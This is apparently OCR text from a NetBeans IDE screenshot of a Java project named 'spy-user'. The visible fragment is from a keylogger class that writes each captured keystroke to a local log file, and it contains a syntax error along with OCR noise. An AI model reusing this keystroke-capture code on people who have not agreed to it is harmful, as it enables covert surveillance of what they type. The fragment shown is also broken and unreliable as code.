 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
398.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
for(int i=0;)
62 Configure "Unused Element" Hint
63
64 }
65
66 // Writing on output stream
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the exceptions
74 catch (IOException e) {
75
76 // Display message when exception occurs
77 System.out.println("exception occurred" + e);
78 }
79 }
80
81 @Override
Output illegal start of expression spy-user (run) 1 61:25 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:28
01-05-2023
3